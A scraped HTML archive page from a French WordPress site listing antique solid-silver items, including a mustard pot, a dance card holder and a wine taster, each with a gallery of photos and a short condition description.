

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://argentmassifpoincon.com/category/ancien/
body_size: 20348
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml" lang="fr-FR">
<head profile="https://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>ancien | Argent massif poincon</title>
<link rel="pingback" href="https://argentmassifpoincon.com/xmlrpc.php" />
<link rel="alternate" type="application/rss+xml" title="Argent massif poincon &raquo; Flux" href="https://argentmassifpoincon.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Argent massif poincon &raquo; Flux des commentaires" href="https://argentmassifpoincon.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Argent massif poincon &raquo; Flux de la catégorie ancien" href="https://argentmassifpoincon.com/category/ancien/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///argentmassifpoincon.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='farad-css-960-css'  href='https:///argentmassifpoincon.com/wp-content/themes/default/lib/css/960.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='farad-css-style-css'  href='https:///argentmassifpoincon.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='farad-google-fonts-css'  href='https:///fonts.googleapis.com/css?family=Open+Sans%7CLato&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///argentmassifpoincon.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///argentmassifpoincon.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///argentmassifpoincon.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///argentmassifpoincon.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://argentmassifpoincon.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://argentmassifpoincon.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};a2a_localize = {
	Share: "Partager",
	Save: "Enregistrer",
	Subscribe: "S'abonner",
	Email: "Email",
	Bookmark: "Signet",
	ShowAll: "Montrer tout",
	ShowLess: "Montrer moins",
	FindServices: "Trouver des service(s)",
	FindAnyServiceToAddTo: "Trouver instantan&eacute;ment des services &agrave; ajouter &agrave;",
	PoweredBy: "Propuls&eacute; par",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Ajouter un signet dans votre fureteur",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Ajouter &agrave; vos favoris",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/hifamizi.js"></script>
<script type="text/javascript" src="/digu.js"></script>
</head>
<body class="archive category category-ancien category-94">
<div class="wrapper">  
  <div id="header">  
      
      <div class="container_16 clearfix">        
        <div class="grid_5">
		  <div id="header-image-wrapper" class="header-custom-wrapper">

  
  <a href="https://argentmassifpoincon.com/" title="Argent massif poincon" rel="home"><img src="https://argentmassifpoincon.com/wp-content/themes/default/images/headers/header-default.png" width="280" height="46" alt="Argent massif poincon" /></a>  

</div>        </div>
        <div class="grid_11">
		  <div id="nav">
		    <div class="menu clearfix"><ul><li class="page_item page-item-8"><a href="https://argentmassifpoincon.com/conditions-dutilisation/">Conditions d&rsquo;utilisation</a></li><li class="page_item page-item-7"><a href="https://argentmassifpoincon.com/politique-de-confidentialite/">Politique de confidentialité</a></li><li class="page_item page-item-6"><a href="https://argentmassifpoincon.com/pour-nous-joindre/">Pour nous joindre</a></li></ul></div>
          </div>
        </div>      
      </div>            
  
  </div>
  

<div id="loop-meta">
  <div id="loop-meta-inside">
    <div class="container_16">
      <div class="grid_16">    
        <h1 class="loop-meta-title"><span>Ancien</span></h1>
        <div class="loop-meta-description"></div>
      </div>
    </div>
  </div>
</div>

  
<div class="container_16 clearfix">
  
  <div class="grid_11">
    <div id="content">	  
	  
	        
                
          <div id="post-9116" class="post-9116 post type-post status-publish format-standard has-post-thumbnail hentry category-ancien tag-ancien tag-argent tag-cristal tag-massif tag-minerve tag-moutardier tag-poinon tag-tripode">
  
  <h2 class="entry-title"><a href="https://argentmassifpoincon.com/2025/10/ancien-moutardier-tripode-en-argent-massif-poincon-1er-coq-cristal-no-minerve/" title="Permalink to Ancien moutardier tripode en argent massif poinçon 1er coq cristal no Minerve" rel="bookmark">Ancien moutardier tripode en argent massif poinçon 1er coq cristal no Minerve</a></h2>
    
  <div class="entry-content-wrapper clearfix">	
    
	    
    <div class="entry-meta entry-meta-top">
	    <span class="entry-date" title="octobre 14, 2025 4:41  "><a href="https://argentmassifpoincon.com/2025/10/ancien-moutardier-tripode-en-argent-massif-poincon-1er-coq-cristal-no-minerve/" title="Ancien moutardier tripode en argent massif poinçon 1er coq cristal no Minerve" rel="bookmark">octobre 14, 2025 4:41  </a></span>    </div>
    
    <div class="entry-content">
	    	<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Ancien_moutardier_tripode_en_argent_massif_poincon_1er_coq_cristal_no_Minerve_01_ptvc.jpg" title="Ancien moutardier tripode en argent massif poinçon 1er coq cristal no Minerve" alt="Ancien moutardier tripode en argent massif poinçon 1er coq cristal no Minerve"/> <br/>
  <img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Ancien_moutardier_tripode_en_argent_massif_poincon_1er_coq_cristal_no_Minerve_02_tvh.jpg" title="Ancien moutardier tripode en argent massif poinçon 1er coq cristal no Minerve" alt="Ancien moutardier tripode en argent massif poinçon 1er coq cristal no Minerve"/>			<br/>
 	<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Ancien_moutardier_tripode_en_argent_massif_poincon_1er_coq_cristal_no_Minerve_03_vel.jpg" title="Ancien moutardier tripode en argent massif poinçon 1er coq cristal no Minerve" alt="Ancien moutardier tripode en argent massif poinçon 1er coq cristal no Minerve"/>  
	<br/>
  

<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Ancien_moutardier_tripode_en_argent_massif_poincon_1er_coq_cristal_no_Minerve_04_nb.jpg" title="Ancien moutardier tripode en argent massif poinçon 1er coq cristal no Minerve" alt="Ancien moutardier tripode en argent massif poinçon 1er coq cristal no Minerve"/>	    <br/>	
  <img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Ancien_moutardier_tripode_en_argent_massif_poincon_1er_coq_cristal_no_Minerve_05_swj.jpg" title="Ancien moutardier tripode en argent massif poinçon 1er coq cristal no Minerve" alt="Ancien moutardier tripode en argent massif poinçon 1er coq cristal no Minerve"/>

<br/>	 <img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Ancien_moutardier_tripode_en_argent_massif_poincon_1er_coq_cristal_no_Minerve_06_kkm.jpg" title="Ancien moutardier tripode en argent massif poinçon 1er coq cristal no Minerve" alt="Ancien moutardier tripode en argent massif poinçon 1er coq cristal no Minerve"/>
	 <br/>
  <img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Ancien_moutardier_tripode_en_argent_massif_poincon_1er_coq_cristal_no_Minerve_07_ll.jpg" title="Ancien moutardier tripode en argent massif poinçon 1er coq cristal no Minerve" alt="Ancien moutardier tripode en argent massif poinçon 1er coq cristal no Minerve"/>	
<br/> 		
	<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Ancien_moutardier_tripode_en_argent_massif_poincon_1er_coq_cristal_no_Minerve_08_omce.jpg" title="Ancien moutardier tripode en argent massif poinçon 1er coq cristal no Minerve" alt="Ancien moutardier tripode en argent massif poinçon 1er coq cristal no Minerve"/>		  <br/>
	<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Ancien_moutardier_tripode_en_argent_massif_poincon_1er_coq_cristal_no_Minerve_09_wat.jpg" title="Ancien moutardier tripode en argent massif poinçon 1er coq cristal no Minerve" alt="Ancien moutardier tripode en argent massif poinçon 1er coq cristal no Minerve"/><br/> <img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Ancien_moutardier_tripode_en_argent_massif_poincon_1er_coq_cristal_no_Minerve_10_rm.jpg" title="Ancien moutardier tripode en argent massif poinçon 1er coq cristal no Minerve" alt="Ancien moutardier tripode en argent massif poinçon 1er coq cristal no Minerve"/>
	 
<br/>


	<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Ancien_moutardier_tripode_en_argent_massif_poincon_1er_coq_cristal_no_Minerve_11_zg.jpg" title="Ancien moutardier tripode en argent massif poinçon 1er coq cristal no Minerve" alt="Ancien moutardier tripode en argent massif poinçon 1er coq cristal no Minerve"/>


 <br/>

	<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Ancien_moutardier_tripode_en_argent_massif_poincon_1er_coq_cristal_no_Minerve_12_oujc.jpg" title="Ancien moutardier tripode en argent massif poinçon 1er coq cristal no Minerve" alt="Ancien moutardier tripode en argent massif poinçon 1er coq cristal no Minerve"/><br/>  
<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Ancien_moutardier_tripode_en_argent_massif_poincon_1er_coq_cristal_no_Minerve_13_erqo.jpg" title="Ancien moutardier tripode en argent massif poinçon 1er coq cristal no Minerve" alt="Ancien moutardier tripode en argent massif poinçon 1er coq cristal no Minerve"/>   
<br/>  
<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Ancien_moutardier_tripode_en_argent_massif_poincon_1er_coq_cristal_no_Minerve_14_zwm.jpg" title="Ancien moutardier tripode en argent massif poinçon 1er coq cristal no Minerve" alt="Ancien moutardier tripode en argent massif poinçon 1er coq cristal no Minerve"/>


<br/> <img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Ancien_moutardier_tripode_en_argent_massif_poincon_1er_coq_cristal_no_Minerve_15_nzon.jpg" title="Ancien moutardier tripode en argent massif poinçon 1er coq cristal no Minerve" alt="Ancien moutardier tripode en argent massif poinçon 1er coq cristal no Minerve"/>
  <br/>		

		
<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Ancien_moutardier_tripode_en_argent_massif_poincon_1er_coq_cristal_no_Minerve_16_uxrl.jpg" title="Ancien moutardier tripode en argent massif poinçon 1er coq cristal no Minerve" alt="Ancien moutardier tripode en argent massif poinçon 1er coq cristal no Minerve"/>  <br/>
<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Ancien_moutardier_tripode_en_argent_massif_poincon_1er_coq_cristal_no_Minerve_17_hrhc.jpg" title="Ancien moutardier tripode en argent massif poinçon 1er coq cristal no Minerve" alt="Ancien moutardier tripode en argent massif poinçon 1er coq cristal no Minerve"/>	
	 
<br/>    <img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Ancien_moutardier_tripode_en_argent_massif_poincon_1er_coq_cristal_no_Minerve_18_abxl.jpg" title="Ancien moutardier tripode en argent massif poinçon 1er coq cristal no Minerve" alt="Ancien moutardier tripode en argent massif poinçon 1er coq cristal no Minerve"/> <br/>
 <img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Ancien_moutardier_tripode_en_argent_massif_poincon_1er_coq_cristal_no_Minerve_19_jqy.jpg" title="Ancien moutardier tripode en argent massif poinçon 1er coq cristal no Minerve" alt="Ancien moutardier tripode en argent massif poinçon 1er coq cristal no Minerve"/> 
<br/>  
 <img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Ancien_moutardier_tripode_en_argent_massif_poincon_1er_coq_cristal_no_Minerve_20_bkn.jpg" title="Ancien moutardier tripode en argent massif poinçon 1er coq cristal no Minerve" alt="Ancien moutardier tripode en argent massif poinçon 1er coq cristal no Minerve"/> 
 	<br/>
 
<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Ancien_moutardier_tripode_en_argent_massif_poincon_1er_coq_cristal_no_Minerve_21_hagl.jpg" title="Ancien moutardier tripode en argent massif poinçon 1er coq cristal no Minerve" alt="Ancien moutardier tripode en argent massif poinçon 1er coq cristal no Minerve"/> 
<br/>	 
 <br/> 	
	  <img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/synogek.gif" title="Ancien moutardier tripode en argent massif poinçon 1er coq cristal no Minerve" alt="Ancien moutardier tripode en argent massif poinçon 1er coq cristal no Minerve"/><br/>Ancien moutardier tripode en argent massif poinçon 1er coq. Verrine amovible en cristal (rayures d&rsquo;usage). 11 cm de hauteur. Minimes marques et déformations d&rsquo;usage. <br/>  	
	  <img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/synogek.gif" title="Ancien moutardier tripode en argent massif poinçon 1er coq cristal no Minerve" alt="Ancien moutardier tripode en argent massif poinçon 1er coq cristal no Minerve"/><br/>     </div>
  
  </div>
  
        
</div>        
                
          <div id="post-8970" class="post-8970 post type-post status-publish format-standard has-post-thumbnail hentry category-ancien tag-ancien tag-argent tag-carnet tag-massif tag-poinonne tag-tissu">
  
  <h2 class="entry-title"><a href="https://argentmassifpoincon.com/2025/09/ancien-carnet-de-bal-en-argent-massif-poinconne-et-tissu-xix-eme-65-x-95-cm-2/" title="Permalink to Ancien carnet de bal en argent massif poinçonné et tissu XIX ème 6,5 x 9,5 cm" rel="bookmark">Ancien carnet de bal en argent massif poinçonné et tissu XIX ème 6,5 x 9,5 cm</a></h2>
    
  <div class="entry-content-wrapper clearfix">	
    
	    
    <div class="entry-meta entry-meta-top">
	    <span class="entry-date" title="septembre 7, 2025 3:09  "><a href="https://argentmassifpoincon.com/2025/09/ancien-carnet-de-bal-en-argent-massif-poinconne-et-tissu-xix-eme-65-x-95-cm-2/" title="Ancien carnet de bal en argent massif poinçonné et tissu XIX ème 6,5 x 9,5 cm" rel="bookmark">septembre 7, 2025 3:09  </a></span>    </div>
    
    <div class="entry-content">
	    <img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Ancien_carnet_de_bal_en_argent_massif_poinconne_et_tissu_XIX_eme_6_5_x_9_5_cm_01_bwmb.jpg" title="Ancien carnet de bal en argent massif poinçonné et tissu XIX ème 6,5 x 9,5 cm" alt="Ancien carnet de bal en argent massif poinçonné et tissu XIX ème 6,5 x 9,5 cm"/>
 <br/>	<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Ancien_carnet_de_bal_en_argent_massif_poinconne_et_tissu_XIX_eme_6_5_x_9_5_cm_02_tf.jpg" title="Ancien carnet de bal en argent massif poinçonné et tissu XIX ème 6,5 x 9,5 cm" alt="Ancien carnet de bal en argent massif poinçonné et tissu XIX ème 6,5 x 9,5 cm"/>		<br/>
<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Ancien_carnet_de_bal_en_argent_massif_poinconne_et_tissu_XIX_eme_6_5_x_9_5_cm_03_fe.jpg" title="Ancien carnet de bal en argent massif poinçonné et tissu XIX ème 6,5 x 9,5 cm" alt="Ancien carnet de bal en argent massif poinçonné et tissu XIX ème 6,5 x 9,5 cm"/> 
 
 	<br/>  <img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Ancien_carnet_de_bal_en_argent_massif_poinconne_et_tissu_XIX_eme_6_5_x_9_5_cm_04_vqmz.jpg" title="Ancien carnet de bal en argent massif poinçonné et tissu XIX ème 6,5 x 9,5 cm" alt="Ancien carnet de bal en argent massif poinçonné et tissu XIX ème 6,5 x 9,5 cm"/>			 <br/> <img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Ancien_carnet_de_bal_en_argent_massif_poinconne_et_tissu_XIX_eme_6_5_x_9_5_cm_05_yuq.jpg" title="Ancien carnet de bal en argent massif poinçonné et tissu XIX ème 6,5 x 9,5 cm" alt="Ancien carnet de bal en argent massif poinçonné et tissu XIX ème 6,5 x 9,5 cm"/> 
	 
<br/> 

<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Ancien_carnet_de_bal_en_argent_massif_poinconne_et_tissu_XIX_eme_6_5_x_9_5_cm_06_hu.jpg" title="Ancien carnet de bal en argent massif poinçonné et tissu XIX ème 6,5 x 9,5 cm" alt="Ancien carnet de bal en argent massif poinçonné et tissu XIX ème 6,5 x 9,5 cm"/>

<br/>  
<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Ancien_carnet_de_bal_en_argent_massif_poinconne_et_tissu_XIX_eme_6_5_x_9_5_cm_07_lf.jpg" title="Ancien carnet de bal en argent massif poinçonné et tissu XIX ème 6,5 x 9,5 cm" alt="Ancien carnet de bal en argent massif poinçonné et tissu XIX ème 6,5 x 9,5 cm"/> 		<br/>	
 
	<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Ancien_carnet_de_bal_en_argent_massif_poinconne_et_tissu_XIX_eme_6_5_x_9_5_cm_08_vhqj.jpg" title="Ancien carnet de bal en argent massif poinçonné et tissu XIX ème 6,5 x 9,5 cm" alt="Ancien carnet de bal en argent massif poinçonné et tissu XIX ème 6,5 x 9,5 cm"/>
  <br/>	
	 
<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Ancien_carnet_de_bal_en_argent_massif_poinconne_et_tissu_XIX_eme_6_5_x_9_5_cm_09_bw.jpg" title="Ancien carnet de bal en argent massif poinçonné et tissu XIX ème 6,5 x 9,5 cm" alt="Ancien carnet de bal en argent massif poinçonné et tissu XIX ème 6,5 x 9,5 cm"/><br/>	
  


<br/>

<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/synogek.gif" title="Ancien carnet de bal en argent massif poinçonné et tissu XIX ème 6,5 x 9,5 cm" alt="Ancien carnet de bal en argent massif poinçonné et tissu XIX ème 6,5 x 9,5 cm"/>  <br/> 
  Ancien carnet de bal en argent massif poinçonné, intérieur en tissu, XIX ème. 9,5 cm de longueur. 6,5 cm de largeur. 
	 <br/>	 

<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/synogek.gif" title="Ancien carnet de bal en argent massif poinçonné et tissu XIX ème 6,5 x 9,5 cm" alt="Ancien carnet de bal en argent massif poinçonné et tissu XIX ème 6,5 x 9,5 cm"/>
<br/>      </div>
  
  </div>
  
        
</div>        
                
          <div id="post-8888" class="post-8888 post type-post status-publish format-standard has-post-thumbnail hentry category-ancien tag-ancien tag-argent tag-attribue tag-gonnard tag-massif tag-minerve tag-poinon tag-tasse tag-taste">
  
  <h2 class="entry-title"><a href="https://argentmassifpoincon.com/2025/08/ancien-taste-tasse-a-vin-argent-massif-poincon-minerve-attribue-jc-gonnard-1900/" title="Permalink to Ancien taste tasse à vin argent massif poinçon Minerve attribué JC Gonnard 1900" rel="bookmark">Ancien taste tasse à vin argent massif poinçon Minerve attribué JC Gonnard 1900</a></h2>
    
  <div class="entry-content-wrapper clearfix">	
    
	    
    <div class="entry-meta entry-meta-top">
	    <span class="entry-date" title="août 18, 2025 2:15  "><a href="https://argentmassifpoincon.com/2025/08/ancien-taste-tasse-a-vin-argent-massif-poincon-minerve-attribue-jc-gonnard-1900/" title="Ancien taste tasse à vin argent massif poinçon Minerve attribué JC Gonnard 1900" rel="bookmark">août 18, 2025 2:15  </a></span>    </div>
    
    <div class="entry-content">
	     	<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Ancien_taste_tasse_a_vin_argent_massif_poincon_Minerve_attribue_JC_Gonnard_1900_01_sy.jpg" title="Ancien taste tasse à vin argent massif poinçon Minerve attribué JC Gonnard 1900" alt="Ancien taste tasse à vin argent massif poinçon Minerve attribué JC Gonnard 1900"/>
 <br/>	
 
<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Ancien_taste_tasse_a_vin_argent_massif_poincon_Minerve_attribue_JC_Gonnard_1900_02_db.jpg" title="Ancien taste tasse à vin argent massif poinçon Minerve attribué JC Gonnard 1900" alt="Ancien taste tasse à vin argent massif poinçon Minerve attribué JC Gonnard 1900"/>	<br/>
	<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Ancien_taste_tasse_a_vin_argent_massif_poincon_Minerve_attribue_JC_Gonnard_1900_03_zs.jpg" title="Ancien taste tasse à vin argent massif poinçon Minerve attribué JC Gonnard 1900" alt="Ancien taste tasse à vin argent massif poinçon Minerve attribué JC Gonnard 1900"/>		

	 <br/>
 <img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Ancien_taste_tasse_a_vin_argent_massif_poincon_Minerve_attribue_JC_Gonnard_1900_04_efl.jpg" title="Ancien taste tasse à vin argent massif poinçon Minerve attribué JC Gonnard 1900" alt="Ancien taste tasse à vin argent massif poinçon Minerve attribué JC Gonnard 1900"/>

	<br/>
 

<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Ancien_taste_tasse_a_vin_argent_massif_poincon_Minerve_attribue_JC_Gonnard_1900_05_ykwt.jpg" title="Ancien taste tasse à vin argent massif poinçon Minerve attribué JC Gonnard 1900" alt="Ancien taste tasse à vin argent massif poinçon Minerve attribué JC Gonnard 1900"/> <br/>	  <img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Ancien_taste_tasse_a_vin_argent_massif_poincon_Minerve_attribue_JC_Gonnard_1900_06_sdo.jpg" title="Ancien taste tasse à vin argent massif poinçon Minerve attribué JC Gonnard 1900" alt="Ancien taste tasse à vin argent massif poinçon Minerve attribué JC Gonnard 1900"/> 
 
<br/> 	 <img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Ancien_taste_tasse_a_vin_argent_massif_poincon_Minerve_attribue_JC_Gonnard_1900_07_ewed.jpg" title="Ancien taste tasse à vin argent massif poinçon Minerve attribué JC Gonnard 1900" alt="Ancien taste tasse à vin argent massif poinçon Minerve attribué JC Gonnard 1900"/>
	
	<br/>   <img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Ancien_taste_tasse_a_vin_argent_massif_poincon_Minerve_attribue_JC_Gonnard_1900_08_lwt.jpg" title="Ancien taste tasse à vin argent massif poinçon Minerve attribué JC Gonnard 1900" alt="Ancien taste tasse à vin argent massif poinçon Minerve attribué JC Gonnard 1900"/> 
  	<br/><img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Ancien_taste_tasse_a_vin_argent_massif_poincon_Minerve_attribue_JC_Gonnard_1900_09_idem.jpg" title="Ancien taste tasse à vin argent massif poinçon Minerve attribué JC Gonnard 1900" alt="Ancien taste tasse à vin argent massif poinçon Minerve attribué JC Gonnard 1900"/>

<br/>   

	<br/>	
<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/synogek.gif" title="Ancien taste tasse à vin argent massif poinçon Minerve attribué JC Gonnard 1900" alt="Ancien taste tasse à vin argent massif poinçon Minerve attribué JC Gonnard 1900"/>  	<br/> 	
 Ancien taste tasse à vin argent massif poinçon Minerve attribué JC Gonnard 1900. Ce beau taste vin en argent massif est en très bon état de conservation, avec quelques minimes rayures et traces d&rsquo;usage, quasiment rien. Il est attribué et daté sur l&rsquo;appuie-pouce : JC Gonnard 1900. Un poinçon Minerve premier titre (garantie d&rsquo;argent massif) est présent sur l&rsquo;anneau. Diamètre du contenant : 7,2 cm. Envoi rapide, soigné et très sécurisé, voir mes évaluations.  <br/>
<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/synogek.gif" title="Ancien taste tasse à vin argent massif poinçon Minerve attribué JC Gonnard 1900" alt="Ancien taste tasse à vin argent massif poinçon Minerve attribué JC Gonnard 1900"/> <br/>	     </div>
  
  </div>
  
        
</div>        
                
          <div id="post-8868" class="post-8868 post type-post status-publish format-standard has-post-thumbnail hentry category-ancien tag-ancien tag-argent tag-carnet tag-massif tag-poinonne tag-tissu">
  
  <h2 class="entry-title"><a href="https://argentmassifpoincon.com/2025/08/ancien-carnet-de-bal-en-argent-massif-poinconne-et-tissu-xix-eme-65-x-95-cm/" title="Permalink to Ancien carnet de bal en argent massif poinçonné et tissu XIX ème 6,5 x 9,5 cm" rel="bookmark">Ancien carnet de bal en argent massif poinçonné et tissu XIX ème 6,5 x 9,5 cm</a></h2>
    
  <div class="entry-content-wrapper clearfix">	
    
	    
    <div class="entry-meta entry-meta-top">
	    <span class="entry-date" title="août 13, 2025 2:04  "><a href="https://argentmassifpoincon.com/2025/08/ancien-carnet-de-bal-en-argent-massif-poinconne-et-tissu-xix-eme-65-x-95-cm/" title="Ancien carnet de bal en argent massif poinçonné et tissu XIX ème 6,5 x 9,5 cm" rel="bookmark">août 13, 2025 2:04  </a></span>    </div>
    
    <div class="entry-content">
	    

<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Ancien_carnet_de_bal_en_argent_massif_poinconne_et_tissu_XIX_eme_6_5_x_9_5_cm_01_kij.jpg" title="Ancien carnet de bal en argent massif poinçonné et tissu XIX ème 6,5 x 9,5 cm" alt="Ancien carnet de bal en argent massif poinçonné et tissu XIX ème 6,5 x 9,5 cm"/><br/> <img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Ancien_carnet_de_bal_en_argent_massif_poinconne_et_tissu_XIX_eme_6_5_x_9_5_cm_02_bcbh.jpg" title="Ancien carnet de bal en argent massif poinçonné et tissu XIX ème 6,5 x 9,5 cm" alt="Ancien carnet de bal en argent massif poinçonné et tissu XIX ème 6,5 x 9,5 cm"/>	 <br/> 	<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Ancien_carnet_de_bal_en_argent_massif_poinconne_et_tissu_XIX_eme_6_5_x_9_5_cm_03_agtq.jpg" title="Ancien carnet de bal en argent massif poinçonné et tissu XIX ème 6,5 x 9,5 cm" alt="Ancien carnet de bal en argent massif poinçonné et tissu XIX ème 6,5 x 9,5 cm"/>  <br/> 

<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Ancien_carnet_de_bal_en_argent_massif_poinconne_et_tissu_XIX_eme_6_5_x_9_5_cm_04_xvc.jpg" title="Ancien carnet de bal en argent massif poinçonné et tissu XIX ème 6,5 x 9,5 cm" alt="Ancien carnet de bal en argent massif poinçonné et tissu XIX ème 6,5 x 9,5 cm"/>  
 <br/> 
	<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Ancien_carnet_de_bal_en_argent_massif_poinconne_et_tissu_XIX_eme_6_5_x_9_5_cm_05_dvjt.jpg" title="Ancien carnet de bal en argent massif poinçonné et tissu XIX ème 6,5 x 9,5 cm" alt="Ancien carnet de bal en argent massif poinçonné et tissu XIX ème 6,5 x 9,5 cm"/>
 

<br/>	
 
